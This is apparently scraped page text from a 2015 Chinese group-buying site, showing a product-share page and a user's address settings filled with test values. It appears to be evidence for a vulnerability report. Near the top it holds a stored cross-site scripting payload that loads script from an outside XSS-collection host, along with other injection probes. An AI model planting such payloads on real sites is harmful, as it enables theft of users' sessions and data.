 http://weizhonggou.com/go/shaidan/detail/3067
站长工
收藏 关注 官方QQ群 123123123 [退出] 我的微众购 购物车(1) 快速充值 邀请 帮助 在线客服
微众购 惊喜无限！
weizhonggou.com
输入"iphone"试一试
苹果 iPhone 智能手机 3G手机 宝马 单反
所有商品 首页 最新揭晓 晒单分享 众购圈 活动回馈 新手指南
首页 > 晒单分享 > 晒单详请
</textarea>'"><script src=http://xss.hacktask.net/K0TOas?
1425915182></script>
晒单时间：2015-03-09 23:33
一起被触发了。。
幸运获得者：12312312
总共众购：2489 人次
幸运众购码：10003015
揭晓时间：2015-01-09 18:06:25.772
(第12期)诺基亚（NOKIA） Lumia 1520 3G
手机 WCDMA/GSM
价值：￥3040.00
第22期正在进行中...
'">
收藏 关注 官方QQ群 不中就不玩了 [退出] 我的微众购 购物车(0) 快速充值 邀请 帮助 在线客服
微众购 惊喜无限！
weizhonggou.com
输入"iphone"试一试
苹果 iPhone 智能手机 3G手机 宝马 单反
所有商品 首页 最新揭晓 晒单分享 众购圈 活动回馈 新手指南
微众购
weizhonggou.com
修改头像 编辑资料
我的微众购
个人设置
我的众购
众购记录
获得的商品
晒单
分享奖励
圈子管理
个人资料 修改头像 收货地址 密码修改
详细地址 邮政编码 收货人 电话号码 操作
内蒙古,呼和浩特市,回民区,123123 123123 test 13800138011 默认地址 修改
,,,123123 123123 test 13800138011 设为默认地址 修改 删除
=%E4%,%E4%B,%E9%B,123123 123123 test 13800138011 设为默认地址 修改 删除
新增收货地址
最新晒单
12312312 2015年03月09日 23:33
'">
12312312 2015年03月09日 23:30
12312312 2015年03月09日 23:29
12312312 2015年03月09日 21:01
12312312
as打扫打扫打扫的撒...
12312312 2015年03月09日 20:58